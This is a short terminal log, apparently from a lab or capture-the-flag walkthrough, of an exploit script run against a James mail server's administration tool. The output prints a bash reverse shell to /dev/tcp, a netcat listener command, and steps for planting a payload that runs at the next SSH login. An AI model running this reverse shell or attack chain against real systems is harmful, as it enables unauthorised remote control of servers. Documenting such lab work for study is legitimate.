 ❯ python3 50347.py
[-]Usage: python3 50347.py <remote ip> <local ip> <local listener port>
[-]Example: python3 50347.py 172.16.1.66 172.16.1.139 443
[-]Note: The default payload is a basic bash reverse shell - check script for details and other options.
❯ python3 50347.py 10.10.10.51 10.10.16.21 4646
[+]Payload Selected (see script for more options):  /bin/bash -i >& /dev/tcp/10.10.16.21/4646 0>&1
[+]Example netcat listener syntax to use after successful execution: nc -lvnp 4646
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in (i.e. via SSH).
[+]Don't forget to start a listener on port 4646 before logging in!